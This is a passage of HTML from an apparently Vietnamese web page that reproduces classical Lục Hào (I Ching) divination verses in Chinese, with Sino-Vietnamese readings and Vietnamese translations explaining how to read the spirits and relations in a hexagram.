thành thả thủ thường.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình thương, Phá, Tuyệt giai vi kỵ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khuyến quân an phận thủ gia bang.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào Thân rất kỵ gặp Không vong,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Làm việc chẳng thành nên giữ bình thường.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình thương hay Phá, Tuyệt đều là kỵ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khuyên bạn an phận mà giữ nhà.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">PHI PHỤC SINH KHẮC CÁT HUNG CA 飛 伏 生 剋 吉 凶 歌</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">伏 剋 飛 神 為 出 暴</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">飛 來 剋 伏 反 傷 身</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">伏 去 生 飛 名 泄氣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">飛 來 生 伏 得 長 生</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">爻 逢 伏 剋 飛 無 事</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 見 非 傷 伏 不 寧</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">飛 伏 不 和 為 無 助</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">伏 藏 出 現 審 來 因</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục khắc Phi thần vi xuất bộc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi lai khắc Phục phản thương thân</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục khứ sinh Phi danh tiết khí</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi lai sinh Phục đắc trường sinh</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào phùng Phục khắc Phi vô sự</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng kiến Phi thương Phục bất ninh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi Phục bất hoà vi vô trợ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục tàng xuất hiện thẩm lai nhân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục khắc Phi ấy là xuất lộ được,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi mà khắc Phục thì ngược lại hại mình[2]</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục lại đi sinh Phi thì gọi là tiết khí,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi lại sinh Phục thì được trường sinh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quẻ gặp Phục khắc Phi thì vô sự,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mà khi gặp Phi khắc hại Phục thì chẳng yên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phi Phục bất hoà là không được trợ giúp</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục thì ẩn giấu phải xem xét mới rõ lúc nào xuất hiện.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">ĐOÁN DỊCH VẬT NỆ THẦN SÁT 斷 易 勿 泥 神 煞</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">易 卦 陰 陽 在 變 通</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">五 行 生 剋 妙 無 窮</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">時 人 須 辨 陰 陽 理</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">神 煞 休 將 定 吉 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dịch quái âm dương tại biến thông</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngũ hành sinh khắc diệu vô cùng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thời nhân tu biện âm dương lý</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thần sát hưu tương định cát hung</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem quẻ Dịch phải thông biến về âm dương,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh khắc của ngũ hành vô cùng thần diệu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người xem cần biện lý âm dương,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đừng dùng Thần Sát định cát hung.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">HÀO AN TĨNH QUYẾT 爻 安 靜 訣</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quẻ gặp 6 hào đều an tinh thì nên xem Dụng thần và Nhật thần. Nhật thần khắc hoặc hình Dụng thần,làm việc cần thận trọng, lại suy xét về Thế và Ứng . Chớ thêm Kỵ thần xuất hiện vì càng kỵ, Nếu Thế ứng ở Dụng thần hoặc Nguyên thần mọi việc đương nhiên thịnh vượng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">VII. LỤC HÀO LOẠN ĐỘNG QUYẾT 六 爻 亂 動 訣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lục hào loạn động</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">六 爻 亂 動 事 難 明</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">須 向 宮 中 看 用 神</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 若 休 囚 遭 剋 害</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">須 知 此 事 費 精 神</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lục hào loạn động sự nan minh</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tu hướng cung trung khán Dụng thần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng nhược hưu tù tao khắc hại,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tu tri thử sự phí tinh thần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lục hào loạn động việc khó biết rõ ràng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nên xem Dụng thần ở trong quẻ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Dụng thần hưu tù hoặc bị khắc hại,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thì phải biết việc này chỉ tổn phí tinh thần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">VIII.KỴ THẦN CA 忌 神 歌</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">看 卦 先 須 看 忌 神</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">忌 神 宜 靜 不 宜 興</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">忌 神 急 要 逢 傷 剋</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 遇 生 扶 用 受 刑</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khán quái tiên tu khán Kỵ thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ thàn nghi tĩnh bất nghi hưng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ thàn cấp yếu phùng thương khăc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược ngộ sinh phù Dụng thụ hình.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem quẻ trước tiên nên xem Kỵ thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ thần cần yĩnh không nên động.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ thần cần nhất phải bị hình khắc,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu được sinh phù thì Dụng thần bị hình khắc.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">NGUYÊN THẦN CA</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 伏 藏 兮 也 不 妨</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">須 要 生 扶 兼 旺 相</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">最 嫌 化 剋 及 逢 傷</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyên thần phát động chí dương dương</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng phục tàng hề dã bất phương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tu yếu sinh phù kiêm vượng tướng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tối hiềm hoá khắc cập phùng thương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyên thần phát động chí phấn chấn,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần có phục cũng chẳng hại gì,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nguyên thần cần được sinh phù và vương tướng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngại nhất là hoá hồi đầu khắc cùng bị khắc thương.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">DỤNG THẦN BẤT THƯỢNG QUÁI QUYẾT 用 神 不 上 卦 訣</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">就 將 首 卦 六 親 攻</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">動 爻 生 用 終 須 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 遇 交 重 剋 用 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chánh quái như vô biến hựu vô</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tựu tương thủ quái lục thân công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động hào sinh Dụng chung tu cát</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược ngộ giao trùng khắc Dụng hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chánh quái nếu không có Dụng thần, biến quái cũng không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thì đem quẻ đầu (của mỗi cung) mà tìm ở lục thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu động hào sinh Dụng thần thì cuối cùng cũng tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu động hào khắc Dụng thần thi hung</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">DỤNG THẦN KHÔNG VONG QUYẾT 用 神 空 亡 訣</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">發 動 逢 冲 不 謂 空</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">靜 空 遇 剋 却 為 空</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">忌 神 最 喜 逢 空 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 與 原 神 不 可 空</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phát động phùng xung bất vị Không</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tĩnh không ngộ khắc khước vi không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kỵ thần tối hỉ phùng Không cát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng dữ Nguyên thần bất khả Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào lâm Không mà phát động chảng gọi là Không,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào tĩnh bị khắc lâm Không mới là Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mừng được Kỵ thần lâm Không vì thế là tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Còn Dụng thần và Nguyên thần không thể lâm Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">春 土 夏 金 秋 樹 木</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">三 冬 逢 火 是 真 空</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">旬 空 又 值 真 空 象</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">再 遇 爻 傷 到 底 空</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuân Thổ Hạ Kim Thu thụ Mộc</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tam Đông phùng Hoả thị chân Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuần không hựu trị chân không tượng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tái ngộ hào thương, đáo để Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào Thổ vào Xuân, hào Kim vào Hạ, hào Mộc vào Thu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào Hoả trong ba tháng đông gặp Không mới thật là Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuần không lại trị ở hào là tượng chân không,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào lại bị thương khắc cuối cùng sẽ là Không.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XII. DỤNG THẦN PHÁT ĐỘNG QUYẾT 用 神 發 動 訣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 爻 發 動 在 宮 中</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">縱 值 休 囚 亦 不 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">更 得 生 扶 兼 旺 相</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">管 教 作 事 永 亨 通</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hào phát động tại cung trung,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Túng trị hưu tù diệc bất hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cánh đắc sinh phù kiêm vượng tướng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quản giao tác sự vĩnh hanh thông.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trong quẻ Dụng thần phát động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu có hưu tù cũng không hung,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu được sinh phù cùng vượng tướng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khiến công việc mãi được hanh thông.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XIII. NHẬT THÀN QUYẾT 日 辰 訣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">看 卦 先須 看 日 辰</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">日 辰 剋 用 不 堪 親</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">日 辰 與 用 相 生 合</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">作 事 何 愁 不 趁 心 .</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khán quái tiên tu khán Nhật thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần khắc Dụng bất kham thân,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần dữ Dụng tương sinh hợp,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tác sự hà sầu bất sấn tâm.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem quẻ trước tiên nên xem Nhật thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không nên có Nhật thần khắc Dụng thần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần nếu sinh hợp với Dụng thần,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thì làm việc gì cũng vừa lòng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XIV. LỤC THÂN PHÁT ĐỘNG QUYẾT 六 坍 發 動 訣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">父 動 當 頭 剋 子 孫</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">病 人 無 藥 主 昏 沈</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">姻 親 子 息 應 難 得</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">買 賣 勞 心 利 不 存</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">觀 望 行 人 書 信 動</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">論 官 下 狀 理 先 分</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">士 人 科 舉 登 金 榜</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">失 物 逃 亡 要 訴 論</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ động đương đầu khắc Tử tôn,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bệnh nhân vô dược chủ hôn trầm.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhân thân tử tức ứng nan đắc,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mãi mại lao tâm lơi bất tồn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan vọng hành nhân thư tín động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Luận quan hạ trạng lý tiên phân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sĩ nhân khoa cử đăng kim bảng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thất vật đào vong yếu tố luân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ hào động trước hết là khắc Tử tôn,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem bệnh thì không có thuốc chửa, chủ hôn mê</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân và cầu con khó thành tựu,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Buôn bán vất vả mà chẳng có lợi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mong người đi xa thì có thư tín,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Về quan sự trước hết phải phân luận định các lý,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người đi thi thì có tên ở bảng vàng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem về mất đồ vật và xem việc bỏ trốn cần nên luận rõ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">子 孫 發 動傷 官 鬼</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">占 病 求 醫 身 便 痊</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">行 人 買 賣 身 康 泰</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">婚 姻 喜 美 是 前 緣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">產 婦 當 生 子 易 養</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">詞 訟 私 和 不 到 官</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">謁 貴 求 名 休 進 用</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">勸 君 守 分 聽 乎 天</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tôn phát động thương Quan quỷ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chiêm bệnh cầu y thân tiện thuyên,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hành nhân mãi mại thân khang thái,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân hỉ mỹ thị tiền duyên</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sản phụ đương sinh tử dưỡng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Từ tụng tư hoà bất đáo quan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Yết quí cầu danh hưu tiện tiến,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khuyến quân thủ phận thính hồ thiên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tôn động thì khắc Quan quỷ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem bệnh, mời thầy thuốc thì bệnh sẽ lành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem người đi xa, buôn bán thì mạnh khoẻ thông suốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân vui vẻ, tốt đẹp vốn có tiền duyên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem sản phụ thì sinh con dễ nuôi,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kiện tụng thì hoà khỏi phải lên quan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Yết kiến quí nhân, cầu chức vị thì chớ tiến hành,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khuyên bạn nên thủ phận, theo mệnh trời.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 鬼 從 來 剋 兄 弟</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">婚 姻 未 就 生 疑 滯</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">病 困 門 庭 禍 崇 來</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">耕 種 蠶 桑 皆 不 利</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">出 外 逃 亡 定 見 灾</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">詞 訟 官 非 有 囚 繫</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">買 賣 財 輕 賭 博 输</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">失 脫 難 尋 多 暗 昧</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan quỷ tòng lai khắc Huynh đệ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân vị tựu sinh nghi trệ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bênh khốn môn đình hoạ sùng lai</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Canh chủng tàm tang giai bất lợi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuất ngoại đào vong định kiến tai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Từ tụng, quan phi hữu tù hệ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mãi mại tài khinh đổ bát thâu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thất vật nan tầm đa ám muội.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan quỷ xưa nay khắc Huynh đệ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân chưa thành nhiều cản trở,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bệnh thì nguy mà hoạ đến nhà.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trồng cày dâu tằm đều không lợi,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đi xa, bỏ trốn gặp tai ương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kiện tụng, phạm việc quan khiến tù tội.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Buôn bán lợi ít mà đánh bạc tất thua</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mất vật khó tìm mà lắm nghi ngờ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">財 爻 發 動 剋 文 書</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">應 舉 求 名 總 是 虛</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">將 本 經 營 為 大 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">親 姻 如 意 樂 無 虞</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">行 人 在 外 身 將 動</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">產 婦 求 神 易 脫 除</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">失 物 靜 安 家 未 出</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">病 人 傷 胃 更 傷 脾</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài hào phát động khắc văn thư,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng cử cầu danh tổng thị hư.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tương bỏn kinh 